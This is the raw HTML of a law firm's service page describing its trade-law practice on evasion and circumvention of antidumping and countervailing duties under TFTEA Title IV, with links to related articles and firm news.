

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/industries_services/evasion-circumvention
body_size: 8549
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	International Trade Law & TFTEA Compliance | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/industries_services/evasion-circumvention" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    
        <link rel="stylesheet" type="text/css" href="/assets/styles/caps-shared.css?v=3" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lower-features-shared.css?v=7" />

       <meta  name="keywords" content="Countervailing, Antidumping, AD/CVD, TFTEA (Trade Facilitation and Trade Enforcement Act)" />
<meta  name="description" content="International trade law involving imports and exports creates legal opportunities and pitfalls for U.S. producers. We deal with AD/CVD matters. Learn how." />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="International Trade Law & TFTEA Compliance" />
<meta  property="og:description" content="International trade law involving imports and exports creates legal opportunities and pitfalls for U.S. producers. We deal with AD/CVD matters. Learn how." />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="International Trade Law & TFTEA Compliance" />
<meta  name="twitter:description" content="International trade law involving imports and exports creates legal opportunities and pitfalls for U.S. producers. We deal with AD/CVD matters. Learn how." />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showservice_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/industries_services/evasion-circumvention" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="VmbvlvPnFaoG36IYn5QLiq8OqJZnW9Zs3YJaK7GsU7bRF3yN9pU4H6qiDdet+/ZRuFsep81o3/KFm87PM+pcOT09WmYmCHd0wpwBXeMKNU8=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="5F827AC4" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    


    <div class="sg-pagewidth">
        <div class="caps white-section ">
            <div class="sg-row">
                <div class="sg-col-lg-3 sg-hide-sm sg-hide-md">
                    <div class="caps__feature-image sg-hide-sm sg-hide-md">
                        <img alt="" src="https://hbfiles.blob.core.windows.net/images/service/evasion-and-circumvention_650x366_image_171600.jpg" />
                    </div>
                    <div class="caps__sidebar-left">
                        <div class="caps__side-menu" role="navigation">
                            <a href="#overview">Overview</a>
                            <a href="#results">Client Results</a>
                            <button  class="side-menu__parent open fauxLink">Thought Leadership</button>
                            <div class="side-menu__sub">
                                <a href="#insights">Insights</a>
                                <a href="#events">Events</a>
                                <a href="#news">News</a>
                            </div>

                            
                            
                            


                            
                            
                        </div>
                        
                                <h2 class="caps__sidebar-subhead">Related areas of focus:</h2>
                                <div class="caps_focus-list">
                            
                                <a href="/industries_services/customs">Customs&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/export-controls-economic-sanctions">Export Controls & Economic Sanctions&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/international-trade-supply-chain">International Trade & Supply Chain&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/international-trade-remedies">International Trade Remedies&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/supply-chain-logistics">Supply Chain Logistics&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                </div>
                            
                        &nbsp;
                    </div>
                </div>
                <div class="sg-col-lg-6 sg-col-md-7 caps__mainbody">
                    <div class="caps__side-menu--mobile sg-hide-lg" role="navigation">
                        <a href="#overview">Overview</a>
                        <a href="#results">Client Results</a>
                        <a href="#insights">Insights</a>
                        <a href="#events">Events</a>
                        <a href="#news">News</a>

                        
                        
                        


                        
                        
                    </div>

                    <div class="caps__feature-image sg-hide-lg">
                        <img alt="" src="https://hbfiles.blob.core.windows.net/images/service/evasion-and-circumvention_650x366_image_171600.jpg" />
                    </div>

                    <div id="ContentBody_breadcrumb" class="capabilitiesBreadcrumb">
                        <a href="/capabilities">Capabilities</a> / Evasion & Circumvention
                    </div>
                    <h1 class="caps__title">Evasion & Circumvention</h1>

                    <div class="caps__overview tab-content wb-content" data-sattabs-id="overview">
                        <h2 class="caps__tagline">The playing field has changed.</h2>
                        <p>Husch Blackwell guides organizations in navigating the pitfalls and maximizing the legal opportunities posed by Title IV of the Trade Facilitation and Trade Enforcement Act (TFTEA) of 2016. Our team has one of the most active practices in Washington on antidumping and countervailing duties (AD/CVD) matters, particularly those involving Asian countries. We also have extensive experience handling U.S. Customs and Border Protection (CBP) and trade remedies litigation.</p>

<p>Our attorneys review and assess evasion and circumvention allegations, file allegation documents, defend importers and producers against claims of evasion and circumvention, represent clients in hearings before the CBP and the U.S. Court of International Trade, and ensure that individuals and companies are protected against allegations of criminal misconduct.</p>


                        <div class="caps_focus-wrap">
                            
                            

                            
                            
                            
                            
                        </div>

                    </div>

                    <div class="caps__tl tab-content wb-content" data-sattabs-id="results">
                        
                        
                    </div>

                    <div class="caps__tl tab-content wb-content" data-sattabs-id="insights">
                        
                                <div class="caps__tl--insights">
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | November 08, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/how-to-avoid-eapa-related-enforcement-actions">How to Avoid EAPA-Related Enforcement Actions</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Legal Updates
                                        | March 06, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/recent-actions-illustrate-continued-focus-on-export-control-violations">Recent Actions Illustrate Continued Focus on Export Control Violations</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | October 01, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law360.com/articles/1427006"><i>Law360</i>: Adapting To New Anti-Dumping And Countervailing Duty Rules (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Legal Updates
                                        | September 27, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/commerce-issues-final-regulations-and-revisions-to-conduct-of-scope-circumvention-new-shipper-and-covered-merchandise-referrals">Commerce New Regulations Governing AD/CVD Proceedings</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                </div><div class="caps__paging-controls caps__paging-controls--insights"></div>
                            
                    </div>

                    <div class="caps__tl tab-content wb-content" data-sattabs-id="events">
                        
                    </div>

                    <div class="caps__tl tab-content wb-content" data-sattabs-id="news">
                        
                                <div class="caps__tl--news">
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | January 20, 2026
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-named-a-law360-international-trade-practice-group-of-the-year">Husch Blackwell Named a Law360 International Trade Practice Group of the Year </a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                </div><div class="caps__paging-controls caps__paging-controls--news"></div>
                            
                    </div>

                    <div class="caps__custom tab-content" data-sattabs-id="custom">
                        
                    </div>

                    <div class="caps__custom tab-content" data-sattabs-id="custom2">
                        
                    </div>

                    
                            <div class="sg-hide-lg caps_focus-mobile">
                                <h3 class="subHead ">Related areas of focus:</h3>
                                <div class="caps_focus-list">
                        
                            <a href="/industries_services/customs">Customs&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/export-controls-economic-sanctions">Export Controls & Economic Sanctions&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/international-trade-supply-chain">International Trade & Supply Chain&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/international-trade-remedies">International Trade Remedies&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/supply-chain-logistics">Supply Chain Logistics&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            </div></div>
                        

                </div>
                <div class="sg-col-lg-3 sg-col-md-5">
                    <div class="keyContacts">
                        <h3  class="keyContactTagline">Key Contact</h3>
                        
                        
                                <div class="keyContact">
                                    <div class="sg-row sg-row-pad">
                                        <div class="sg-col-sm-4">
                                            <img class="contacts-thumb" alt="" src="https://hbfiles.blob.core.windows.net/images/bio/thumb_nagarajan-nithya.png" />
                                        </div>
                                        <div class="sg-col-sm-8">
                                            <h3 class="kc-name"><a href="/professionals/nithya-nagarajan">Nithya Nagarajan</a></h3>
                                            <div class="kc-title">Partner</div>
                                            <div class="kc-email"><a href="/cdn-cgi/l/email-protection#8de3e4f9e5f4eca3e3eceaecffece7ece3cde5f8feeee5efe1eceee6fae8e1e1a3eee2e0"><span class="sat-sr-only"><span class="__cf_email__" data-cfemail="a1cfc8d5c9d8c08fcfc0c6c0d3c0cbc0cfe1c9d4d2c2c9c3cdc0c2cad6c4cdcd8fc2cecc">[email&#160;protected]</span></span><i aria-hidden="true" class="fa fa-envelope"></i></a></div>
                                        </div>
                                    </div>
                                </div>
                            
                        
                        
                        <a href="/people#page=1&sort=alpha&service=56018" class="viewEntireTeam">View our entire team&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                        
                     

                        <div  class="cta-widget">
                            <div  class="cta-widget-inner ">
                                <div class="cta-title">News of the world. </div>
                                <a class="cta-link" href="https://insights.huschblackwell.com/6/6/landing-pages/international-trade-subscription.asp">Receive Husch Blackwell international trade alerts and insights in your inbox&nbsp;<i class="fa fa-chevron-right"></i></a>
                            </div>
                        </div>

                        

                    </div>
                </div>

            </div>

        </div>

        <div class="sg-pagewidth-inner sec-padding center-section">
            <div class="sg-row sg-row-pad">
                <div class="sg-col-md-12">
                    
                </div>
            </div>

            
        <div class="">
            <div class="lowerbox__wrap">   
            
            <div class="lowerbox__info">
                <div class="lowerbox__quote"><div class="lowerbox__quote-open">&#8220;</div><p>Husch Blackwell has a deep understanding of the law pertaining to international trade in the United States.</p>
</div>
                <div class='lowerbox__source'>Chambers USA 2024</div>
                
            </div>
            </div>
        </div>
    

               
         
        </div>

       
    </div>



                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
